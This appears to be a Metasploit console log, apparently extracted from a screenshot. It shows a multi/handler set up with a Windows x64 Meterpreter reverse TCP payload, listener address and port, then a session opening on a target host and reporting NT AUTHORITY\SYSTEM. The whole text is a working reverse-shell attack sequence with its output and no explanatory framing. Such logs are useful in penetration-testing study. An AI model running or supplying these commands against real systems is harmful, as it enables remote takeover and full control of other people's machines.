 Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.0.2
LHOST => 10.0.0.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.2:4444
[*] Sending stage (200262 bytes) to 10.0.0.5
[*] Meterpreter session 1 opened (10.0.0.2:4444 -> 10.0.0.5:49687) at 2021-07
-31 11:39:37 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >